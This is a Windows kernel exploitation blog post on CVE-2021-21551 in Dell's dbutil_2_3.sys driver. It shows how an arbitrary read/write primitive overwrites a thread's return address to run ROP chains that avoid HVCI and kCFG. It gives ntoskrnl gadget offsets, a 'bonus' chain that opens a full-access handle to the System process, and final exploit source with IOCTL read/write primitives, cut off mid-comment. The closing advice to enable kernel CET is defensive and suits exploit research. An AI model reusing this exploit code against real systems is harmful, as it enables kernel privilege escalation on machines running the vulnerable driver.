
We have now successfully located our target return address! Using our arbitrary write primitive, let’s overwrite the return address with 0x4141414141414141 - which should cause a system crash when our thread is resumed.
//
// Print update
//
printf("[+] Stack address: 0x%llx contains nt!KiApcInterrupt+0x328!\n", retAddr);

//
// Our ROP chain will start here
//
write64(inHandle, retAddr, 0x4141414141414141);

//
// Resume the thread to kick off execution
//
ResumeThread(dummyThread);

As we can see - our system has crashes and we control RIP! The system is attempting to return into the address 0x4141414141414141 - meaning we now control execution at the kernel level and we can now redirect execution into our ROP chain.
We also know the base address of ntoskrnl.exe, meaning we can resolve our needed ROP gadgets to arbitrarily invoke a kernel-mode API. Remember - just like DEP - ROP doesn’t actually execute unsigned code. We “resuse” existing signed code - which stays within the bounds of HVCI. Although it is a bit more arduous, we can still invoke arbitrary APIs - just like shellcode.
So let’s put together a proof-of-concept to arbitrarily call PsGetCurrentProcess - which should return a pointer to the EPROCESS structure associated with process housing the thread our ROP chain is executing in (our “dummy thread”). We also (for the purposes of showing it is possible) will save the result in a user-mode address so (theoretically) we could act on this object later.
Here is how our ROP chain will look.

This ROP chain places nt!PsGetCurrentProcess into the RAX register and then performs a jmp rax to invoke the function. This function doesn’t accept any parameters, and it returns a pointer to the current processes’ EPROCESS object. The calculation of this function’s address can be identified by calculating the offset from ntoskrnl.exe.

We can begin to debug the ROP chain by setting a breakpoint on the first pop rax gadget - which overwrites nt!KiApcInterrupt + 0x328.

After the pop rax occurs - nt!PsGetCurrentProcess is placed into RAX. The jmp rax gadget is dispatched - which invokes our call to nt!PsGetCurrentProcess (which is an extremely short function that only needs to index the KPRCB structure).


After completing the call to nt!PsGetCurrentProcess - we can see a user-mode address on the stack, which is placed into RCX and is used with a mov qword ptr [rcx], rax gadget.

This is a user-mode address supplied by us. Since nt!PsGetCurrentProcess returns a pointer to the current process (in the form of an EPROCESS object) - an attacker may want to preserve this value in user-mode in order to re-use the arbitrary write primitive and/or read primitive to further corrupt this object.
You may be thinking - what about Supervisor Mode Access Prevention (SMAP)? SMAP works similarly to SMEP - except SMAP doesn’t focus on code execution. SMAP prevents any kind of data access from ring 0 into ring 3 (such as copying a kernel-mode address into a user-mode address, or performing data access on a ring 3 page from ring 0). However, Windows only employs SMAP in certain situations - most notably when the processor servicing the data-operation is at an IRQL 2 and above. Since kernel-mode code runs at an IRQL of 0, this means SMAP isn’t “in play” - and therefore we are free to perform our data operation (saving the EPROCESS object into user-mode).

We have now completed the “malicious” call and we have successfully invoked an arbitrary API of our choosing - without needing to detonate any unsigned-code. This means we have stepped around HVCI by staying compliant with it (e.g. we didn’t turn HVCI off - we just stayed within the guidelines of HVCI). kCFG was bypassed in this instance (we took control of RIP) by overwriting a return address, similarly to my last blog series on browser exploitation. Intel CET in the Windows kernel would have prevent this from happening.
Since we are using ROP, we need to restore our execution now. This is due to the fact we have completely altered the state of the CPU registers and we have corrupted the stack. Since we have only corrupted the “dummy thread” - we simply can invoke nt!ZwTerminateThread, while passing in the handle of the dummy thread, to tell the Windows OS to do this for us! Remember - the “dummy thread” is only being used for the arbitrary API call. There are still other threads (the main thread) which actually executes code within Project2.exe. Instead of manually trying to restore the state of the “dummy thread” - and avoid a system crash - we simply can just ask Windows to terminate the thread for us. This will “gracefully” exit the thread, without us needing to manually restore everything ourselves.
nt!ZwTerminateThread accepts two parameters. It is an undocumented function, but it actually receives the same parameters as prototyped by its user-mode “cousin”, TerminateThread.
All we need to pass to nt!ZwTerminateThread is a handle to the “dummy thread” (the thread we want to terminate) and an NTSTATUS code (we will just use STATUS_SUCCESS, which is a value of 0x00000000). So, as we know, our first parameter needs to go into the RCX register (the handle to the “dummy thread”).

As we can see above, our handle to the dummy thread will be placed into the RCX register. After this is placed into the RCX register, our exit code for our thread (STATUS_SUCCESS, or 0x00000000) is placed into RDX.

Now we have our parameters setup for nt!ZwTerminateThread. All that there is left now is to place nt!ZwTerminateThread into RAX and to jump to it.

You’ll notice, however, that instead of hitting the jmp rax gadget - we hit another ret after the ret issued from the pop rax ; ret gadget. Why is this? Take a closer look at the stack.

When the jmp rax instruction is dispatched (nt!_guard_retpoline_indeirect_rax+0x5e) - the stack is in a 16-byte alignment (a 16-byte alignment means that the last two digits of the virtual address, e.g. 0xffffc789dd19d160, which would be 60, end with a 0). Windows API calls sometimes use the XMM registers, under the hood, which allow memory operations to be facilitated in 16-byte intervals. This is why when Windows API calls are made, they must (usually) be made in 16-byte alignments! We use the “extra” ret gadget to make sure that when jmp nt!ZwTerminateThread dispatches, that the stack is properly aligned.
From here we can execute nt!ZwTerminateThread.


From here we can press g in the debugger - as the Windows OS will gracefully exit us from the thread!

As we can see, we have our EPROCESS object in the user-mode cmd.exe console! We can cross-reference this address in WinDbg to confirm.

Parsing this address as an EPROCESS object, we can confirm via the ImageFileName that this is the EPROCESS object associated with our current process! We have successfully executed a kernel-mode function call, from user-mode (via our vulnerability), while not triggering kCFG or HVCI!
Bonus ROP Chain
Our previous nt!PsGetCurrentProcess function call outlined how it is possible to call kernel-mode functions via an arbitrary read/write primitive, from user-mode, without triggering kCFG and HVCI. Although we won’t step through each gadget, here is a “bonus” ROP chain that you could use, for instance, to open up a PROCESS_ALL_ACCESS handle to the System process with HVCI and kCFG enabled (don’t forget to declare CLIENT_ID and OBJECT_ATTRIBUTE structures!).
	//
	// Print update
	//
	printf("[+] Stack address: 0x%llx contains nt!KiApcInterrupt+0x328!\n", retAddr);

	//
	// Handle to the System process
	//
	HANDLE systemprocHandle = NULL;

	//
	// CLIENT_ID
	//
	CLIENT_ID clientId = { 0 };
	clientId.UniqueProcess = ULongToHandle(4);
	clientId.UniqueThread = NULL;

	//
	// Declare OBJECT_ATTRIBUTES
	//
	OBJECT_ATTRIBUTES objAttrs = { 0 };

	//
	// memset the buffer to 0
	//
	memset(&objAttrs, 0, sizeof(objAttrs));

	//
	// Set members
	//
	objAttrs.ObjectName = NULL;
	objAttrs.Length = sizeof(objAttrs);

	//
	// Begin ROP chain
	//
	write64(inHandle, retAddr, ntBase + 0xa50296);				// 0x140a50296: pop rcx ; ret ; \x40\x59\xc3 (1 found)
	write64(inHandle, retAddr + 0x8, &systemprocHandle);		// HANDLE (to receive System process handle)
	write64(inHandle, retAddr + 0x10, ntBase + 0x99493a);		// 0x14099493a: pop rdx ; ret ; \x5a\x46\xc3 (1 found)
	write64(inHandle, retAddr + 0x18, PROCESS_ALL_ACCESS);		// PROCESS_ALL_ACCESS
	write64(inHandle, retAddr + 0x20, ntBase + 0x2e8281);		// 0x1402e8281: pop r8 ; ret ; \x41\x58\xc3 (1 found)
	write64(inHandle, retAddr + 0x28, &objAttrs);				// OBJECT_ATTRIBUTES
	write64(inHandle, retAddr + 0x30, ntBase + 0x42a123);		// 0x14042a123: pop r9 ; ret ; \x41\x59\xc3 (1 found)
	write64(inHandle, retAddr + 0x38, &clientId);				// CLIENT_ID
	write64(inHandle, retAddr + 0x40, ntBase + 0x6360a6);		// 0x1406360a6: pop rax ; ret ; \x58\xc3 (1 found)
	write64(inHandle, retAddr + 0x48, ntBase + 0x413210);		// nt!ZwOpenProcess
	write64(inHandle, retAddr + 0x50, ntBase + 0xab533e);		// 0x140ab533e: jmp rax; \x48\xff\xe0 (1 found)
	write64(inHandle, retAddr + 0x58, ntBase + 0xa50296);		// 0x140a50296: pop rcx ; ret ; \x40\x59\xc3 (1 found)
	write64(inHandle, retAddr + 0x60, (ULONG64)dummyThread);	// HANDLE to the dummy thread
	write64(inHandle, retAddr + 0x68, ntBase + 0x99493a);		// 0x14099493a: pop rdx ; ret ; \x5a\x46\xc3 (1 found)
	write64(inHandle, retAddr + 0x70, 0x0000000000000000);		// Set exit code to STATUS_SUCCESS
	write64(inHandle, retAddr + 0x78, ntBase + 0x6360a6);		// 0x1406360a6: pop rax ; ret ; \x58\xc3 (1 found)
	write64(inHandle, retAddr + 0x80, ntBase + 0x4137b0);		// nt!ZwTerminateThread
	write64(inHandle, retAddr + 0x88, ntBase + 0xab533e);		// 0x140ab533e: jmp rax; \x48\xff\xe0 (1 found)

	//
	// Resume the thread to kick off execution
	//
	ResumeThread(dummyThread);

	//
	// Sleep Project2.exe for 1 second to allow the print update
	// to accurately display the System process handle
	//
	Sleep(1000);

	//
	// Print update
	//
	printf("[+] System process HANDLE: 0x%p\n", systemprocHandle);

What’s nice about this technique is the fact that all parameters can be declared in user-mode using C - meaning we don’t have to manually construct our own structures, like a CLIENT_ID structure, in the .data section of a driver, for instance.
Conclusion
I would say that HVCI is easily one of the most powerful mitigations there is. As we saw - we actually didn’t “bypass” HVCI. HVCI mitigates unsigned-code execution in the VTL 0 kernel - which is something we weren’t able to achieve. However, Microsoft seems to be dependent on Kernel CET - and when you combine kCET, kCFG, and HVCI - only then do you get coverage against this technique.
HVCI is probably not only the most complex mitigation I have looked at, not only is it probably the best, but it taught me a ton about something I didn’t know (hypervisors). HVCI, even in this situation, did its job and everyone should please go and enable it! When coupled with CET and kCFG - it will make HVCI resilient against this sort of attack (just like how MBEC makes HVCI resilient against PTE modification).
It is possible to enable kCET if you have a supported processor - as in many cases it isn’t enabled by default. You can do this via regedit.exe by adding a value called Enabled - which you need to set to 1 (as a DWORD) - to the HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\DeviceGuard\Scenarios\KernelShadowStacks key. Shoutout to my coworker Yarden Shafir for showing me this! Thanks for tuning in!
Here is the final code (nt!ZwOpenProcess).
Definitions in ntdll.h:
#include <Windows.h>
#include <Psapi.h>
#include <time.h>

typedef enum _SYSTEM_INFORMATION_CLASS
{
    SystemBasicInformation,
    SystemProcessorInformation,
    SystemPerformanceInformation,
    SystemTimeOfDayInformation,
    SystemPathInformation,
    SystemProcessInformation,
    SystemCallCountInformation,
    SystemDeviceInformation,
    SystemProcessorPerformanceInformation,
    SystemFlagsInformation,
    SystemCallTimeInformation,
    SystemModuleInformation,
    SystemLocksInformation,
    SystemStackTraceInformation,
    SystemPagedPoolInformation,
    SystemNonPagedPoolInformation,
    SystemHandleInformation,
    SystemObjectInformation,
    SystemPageFileInformation,
    SystemVdmInstemulInformation,
    SystemVdmBopInformation,
    SystemFileCacheInformation,
    SystemPoolTagInformation,
    SystemInterruptInformation,
    SystemDpcBehaviorInformation,
    SystemFullMemoryInformation,
    SystemLoadGdiDriverInformation,
    SystemUnloadGdiDriverInformation,
    SystemTimeAdjustmentInformation,
    SystemSummaryMemoryInformation,
    SystemMirrorMemoryInformation,
    SystemPerformanceTraceInformation,
    SystemObsolete0,
    SystemExceptionInformation,
    SystemCrashDumpStateInformation,
    SystemKernelDebuggerInformation,
    SystemContextSwitchInformation,
    SystemRegistryQuotaInformation,
    SystemExtendServiceTableInformation,
    SystemPrioritySeperation,
    SystemVerifierAddDriverInformation,
    SystemVerifierRemoveDriverInformation,
    SystemProcessorIdleInformation,
    SystemLegacyDriverInformation,
    SystemCurrentTimeZoneInformation,
    SystemLookasideInformation,
    SystemTimeSlipNotification,
    SystemSessionCreate,
    SystemSessionDetach,
    SystemSessionInformation,
    SystemRangeStartInformation,
    SystemVerifierInformation,
    SystemVerifierThunkExtend,
    SystemSessionProcessInformation,
    SystemLoadGdiDriverInSystemSpace,
    SystemNumaProcessorMap,
    SystemPrefetcherInformation,
    SystemExtendedProcessInformation,
    SystemRecommendedSharedDataAlignment,
    SystemComPlusPackage,
    SystemNumaAvailableMemory,
    SystemProcessorPowerInformation,
    SystemEmulationBasicInformation,
    SystemEmulationProcessorInformation,
    SystemExtendedHandleInformation,
    SystemLostDelayedWriteInformation,
    SystemBigPoolInformation,
    SystemSessionPoolTagInformation,
    SystemSessionMappedViewInformation,
    SystemHotpatchInformation,
    SystemObjectSecurityMode,
    SystemWatchdogTimerHandler,
    SystemWatchdogTimerInformation,
    SystemLogicalProcessorInformation,
    SystemWow64SharedInformation,
    SystemRegisterFirmwareTableInformationHandler,
    SystemFirmwareTableInformation,
    SystemModuleInformationEx,
    SystemVerifierTriageInformation,
    SystemSuperfetchInformation,
    SystemMemoryListInformation,
    SystemFileCacheInformationEx,
    MaxSystemInfoClass

} SYSTEM_INFORMATION_CLASS;

typedef struct _SYSTEM_MODULE {
    ULONG                Reserved1;
    ULONG                Reserved2;
    PVOID                ImageBaseAddress;
    ULONG                ImageSize;
    ULONG                Flags;
    WORD                 Id;
    WORD                 Rank;
    WORD                 w018;
    WORD                 NameOffset;
    BYTE                 Name[256];
} SYSTEM_MODULE, * PSYSTEM_MODULE;

typedef struct SYSTEM_MODULE_INFORMATION {
    ULONG                ModulesCount;
    SYSTEM_MODULE        Modules[1];
} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;

typedef struct _SYSTEM_HANDLE_TABLE_ENTRY_INFO
{
    ULONG ProcessId;
    UCHAR ObjectTypeNumber;
    UCHAR Flags;
    USHORT Handle;
    void* Object;
    ACCESS_MASK GrantedAccess;
} SYSTEM_HANDLE, * PSYSTEM_HANDLE;

typedef struct _SYSTEM_HANDLE_INFORMATION
{
    ULONG NumberOfHandles;
    SYSTEM_HANDLE Handles[1];
} SYSTEM_HANDLE_INFORMATION, * PSYSTEM_HANDLE_INFORMATION;

// Prototype for ntdll!NtQuerySystemInformation
typedef NTSTATUS(WINAPI* NtQuerySystemInformation_t)(SYSTEM_INFORMATION_CLASS SystemInformationClass, PVOID SystemInformation, ULONG SystemInformationLength, PULONG ReturnLength);

typedef struct _CLIENT_ID {
    HANDLE UniqueProcess;
    HANDLE UniqueThread;
} CLIENT_ID;

typedef struct _UNICODE_STRING {
    USHORT Length;
    USHORT MaximumLength;
    PWSTR  Buffer;
} UNICODE_STRING, * PUNICODE_STRING;

typedef struct _OBJECT_ATTRIBUTES {
    ULONG           Length;
    HANDLE          RootDirectory;
    PUNICODE_STRING ObjectName;
    ULONG           Attributes;
    PVOID           SecurityDescriptor;
    PVOID           SecurityQualityOfService;
} OBJECT_ATTRIBUTES;
//
// CVE-2021-21551 (HVCI-compliant)
// Author: Connor McGarr (@33y0re)
//

#include "ntdll.h"
#include <stdio.h>

//
// Vulnerable IOCTL codes
//
#define IOCTL_WRITE_CODE 0x9B0C1EC8
#define IOCTL_READ_CODE 0x9B0C1EC4

//
// NTSTATUS codes
//
#define STATUS_INFO_LENGTH_MISMATCH 0xC0000004
#define STATUS_SUCCESS 0x00000000

/**
 * @brief Function to arbitrarily read kernel memory.
 *
 * This function is able to take kernel mode memory, dereference it
 * and return it to user-mode.
 *
 * @param inHandle - A valid handle to the dbutil_2_3.sys.
 * @param WHAT - The kernel-mode memory to be dereferenced/read.
 * @return The dereferenced contents of the kernel-mode memory.

 */
ULONG64 read64(HANDLE inHandle, ULONG64 WHAT)
{
	//
	// Buffer to send to the driver (read primitive)
	//
	ULONG64 inBuf[4] = { 0 };

	//
	// Values to send
	//
	ULONG64 one = 0x4141414141414141;
	ULONG64 two = WHAT;
	ULONG64 three = 0x0000000000000000;
	ULONG64 four = 0x0000000000000000;

	//
	// Assign the values
	//
	inBuf[0] = one;
	inBuf[1] = two;
	inBuf[2] = three;
	inBuf[3] = four;

	//
	// Interact with the driver
	//
	DWORD bytesReturned = 0;

	BOOL interact = DeviceIoControl(
		inHandle,
		IOCTL_READ_CODE,
		&inBuf,
		sizeof(inBuf),
		&inBuf,
		sizeof(inBuf),
		&bytesReturned,
		NULL
	);

	//
	// Error handling
	//
	if (!interact)
	{
		//
		// Bail out
		//
		goto exit;

	}
	else
	{
		//
		// Return the QWORD
		//
		return inBuf[3];
	}

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Close the handle before exiting
	//
	CloseHandle(
		inHandle
	);

	//
	// Return an error
	//
	return (ULONG64)1;
}

/**
 * @brief Function used to arbitrarily write to kernel memory.
 *
 * This function is able to take kernel mode memory
 * and write user-supplied data to said memory
 * 1 QWORD (ULONG64) at a time.
 *
 * @param inHandle - A valid handle to the dbutil_2_3.sys.
 * @param WHERE - The data the user wishes to write to kernel mode.
 * @param WHAT - The kernel-mode memory to be written to.
